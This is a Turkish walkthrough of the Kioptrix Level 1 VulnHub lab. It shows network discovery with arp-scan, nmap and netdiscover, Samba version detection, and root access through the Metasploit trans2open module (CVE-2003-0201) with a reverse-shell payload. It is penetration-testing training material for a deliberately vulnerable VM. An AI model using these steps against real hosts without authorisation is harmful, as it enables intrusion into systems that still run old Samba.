KIOPTRIX LEVEL 1

KIOPTRIX LEVEL 1

TANIM:

Bu Kioptrix VM Görüntüsü kolay zorluklardır. Oyunun amacı, mümkün olan her türlü yolla (VM sunucusunu veya oyuncuyu hacklemek hariç) kök erişimi elde etmektir. Bu oyunların amacı, güvenlik açığı değerlendirmesi ve istismarında temel araçları ve teknikleri öğrenmektir. Zorlukları başarıyla tamamlamanın birden fazla yolu vardır.

Makineyi buradan indirebilirsiniz:

LINK: https://www.vulnhub.com/entry/kioptrix-level-1-1,22/



Makineyi indirip VMware üzerinde kurduktan sonra aşağıdaki ekran bizi karşılıyor.





Daha sonra kali makinamızı açıyoruz. Hedef sistem üzerinde tarama yapmadan önce, kali Linux üzerinde kendi IP adresimizi kontrol etmek önemlidir. Bu işlem, ağ üzerindeki konumumuzu belirlememize yardımcı olur ve saldırı sırasında hangi IP adresinden işlem yapacağımızı netleştirir. Kendi IP adresimizi öğrenmek için aşağıdaki komutu kullanabiliriz:

İfconfig

İp adresimizin 192.168.233.129 olduğunu öğrenmiş olduk.

TARAMA VE KEŞİF AŞAMASI:



Tarama ve keşif aşaması, bir hedef sistem veya ağ hakkında bilgi toplamanın ilk adımıdır. Bu aşamada ağdaki IP adreslerini öğrenmek için ARP-SCAN, NMAP veya NETDİSCOVER kullanılabilir.

Arp-scan

Arp-scan, ağdaki cihazları aktif olarak tarar ve IP ile MAC adreslerini gösterir.

arp-scan -l



Nmap ile IP Adresi Öğrenme

Nmap (Network Mapper), ağ tarama ve keşif için yaygın kullanılan güçlü bir araçtır. Nmap, özellikle büyük ağlarda kapsamlı taramalar yapar. Ağdaki cihazların IP adreslerini tespit etmek için Nmap kullanabilirsiniz.

nmap 192.168.233.0/24



Netdiscover

Netdiscover, yerel ağdaki cihazların IP adreslerini ve MAC adreslerini keşfetmek için kullanılan pasif bir ARP tarama aracıdır. DHCP sunucusu olmayan ağlarda bile IP adreslerini hızlı bir şekilde bulur.

netdiscover

Ağdaki IP tarama işlemlerini netdiscover, arp-scan veya Nmap ile gerçekleştirdikten sonra IP adresinin 192.168.233.130 olduğunu tespit ettik.

Bu bilgiye dayanarak, sızma testlerine ve keşif aşamalarına devam edebiliriz. Bu noktada, hedef makineleri belirleyip zafiyetleri araştırmaya başlayabiliriz. İlk olarak, Nmap ile hedef sistem üzerinde daha detaylı bir tarama yaparak açık portları, çalışan servisleri ve olası zafiyetleri inceleyebiliriz.







Hedef sistem üzerinde detaylı bir tarama yaparak açık portları, çalışan servisleri ve olası zafiyetleri inceliyoruz:

nmap -sV -sC -p- -A 192.168.233.130

- -sV: Servis ve versiyon tespiti.

- -sC: Varsayılan Nmap script'leriyle yaygın güvenlik açıklarını tarar.

- -p-: Tüm TCP portlarını (1-65535) tarar.

- -A: İşletim sistemi tespiti ve daha derin bilgi toplar.



İlk olarak http portunun açık olduğunu görüyoruz. Web sitesini ziyaret edelim.

→http:// 192.168.233.130 adresine gittiğimizde sayfaya erişebiliyoruz.

Sayfayı incelediğimizde işimize yarayan bir bulguya erişemedik.

Not:

Ssh üzerinde yaptığım denemeler sonucunda maalesef bir bulgu elde edemedim.

Açık olan bir diğer port olan 139-SMB (Server Message Block), Windows ve Unix sistemlerinde dosya ve yazıcı paylaşımı için kullanılan bir protokoldür. SMB portu, özellikle Samba hizmetiyle ilişkili olduğunda savunmasız olabilir.







Samba hizmeti çalıştığı için, öncelikle versiyonunu tespit etmemiz gerekir. Bunun için Metasploit Framework kullanılabilir.

Metasploit: Zafiyet araştırması ve istismar için yaygın olarak kullanılan bir araçtır.

Msfconsole: Metasploit Framework'ün komut satırı arayüzünü (CLI) başlatmak için kullanılır.

![]()

msfconsole

search smb_version

SMB ile ilgili modülleri aramak ve versiyonunu tespit etmek için kullanılır.

auxiliary/scanner/smb/smb_version

Metasploit Framework içerisinde kullanılan bir tarama aracıdır. Bu modül, hedefteki SMB (Server Message Block) hizmetinin sürüm bilgisini öğrenmek için kullanılır.

use 0

Çıktıdaki belirli bir modülü seçmek için kullanılır.

show options

Modülün mevcut ayarlarını ve yapılandırmalarını gösterir. Özellikle, hangi parametrelerin zorunlu olduğunu, hangilerinin ayarlanması gerektiğini ve mevcut değerlerini görmenizi sağlar.

set RHOST

Hedef sistemlerin IP adreslerini veya IP aralıklarını belirlemek için kullanılır.

run

Metasploit'te bir modülün çalıştırılmasını sağlar.

Samba sürümünün 2.2.1a olduğunu öğrendik. Samba 2.2.1a gibi eski sürümlerde güvenlik açıkları bulunabilir. Bu bilgi, hedef sistem üzerinde güvenlik açıklarından yararlanmak için önemlidir.





search samba 2.2

Metasploit veritabanında bulunan Samba 2.2 sürümüyle ilgili mevcut modülleri listeler.





exploit/linux/samba/trans2open

Trans2open zafiyeti, Samba'nın eski sürümlerinde bulunan bir güvenlik açığıdır ve saldırganların hedef sistemde yetkisiz erişim kazanmasına olanak tanır. Bu zafiyet CVE-2003-0201 olarak bilinir ve özellikle Samba'nın 2.2.x sürümlerinde bulunur.

use 2

Çıktıdaki belirli bir modülü seçmek için kullanılır.

set generic/shell_reverse_tcp payload

Uzaktan bir shell (komut satırı arayüzü) almak için kullanılır. Bu payload, hedef sistemde bir bağlantı açarak, komutları saldırganın kontrolündeki bir sunucuya geri iletmek üzere tasarlanmıştır.



exploit

Exploit komutu saldırıyı başlatır.

Gerekli ayarlamaları kontrol ettikten sonra, artık saldırıyı başlatmaya hazırız. Options komutuyla tüm ayarların doğru olduğundan emin olduktan sonra, exploit komutunu kullanarak saldırıyı başlatıyoruz. Bu komut ile belirlediğimiz payload devreye giriyor ve hedef sisteme ters bağlantı (reverse shell) kurularak saldırganın sistemine bir kabuk (shell) açılıyor.

Başarılı bir şekilde shell elde ettikten sonra, artık hedef sistemdeyiz ve yetkili bir kullanıcı olarak komut çalıştırabiliriz. Bu aşamada, root yetkilerini kazanmak için komut satırında gerekli işlemleri yaparak sistemin en yetkili kullanıcısı oluyoruz.

Ve erişim sağlandı. Artık root kullanıcısıyız.

İlgilenip okuyanlara teşekkür ederim. Level 2 de görüşmek üzere..